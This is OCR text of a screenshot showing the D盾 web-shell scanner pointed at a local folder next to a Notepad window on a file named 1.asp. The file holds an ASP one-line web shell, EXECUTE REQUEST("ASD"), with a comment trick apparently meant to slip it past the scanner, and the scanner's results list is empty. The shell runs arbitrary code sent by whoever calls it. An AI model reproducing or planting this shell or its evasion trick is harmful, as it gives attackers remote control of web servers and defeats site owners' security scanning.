 D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D盾_Web查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 C:\Users\ASUS\Desktop\222
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录...
文件 级别 说明 大小 修改时间
1.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
' %>
EXECUTE REQUEST("ASD")
%>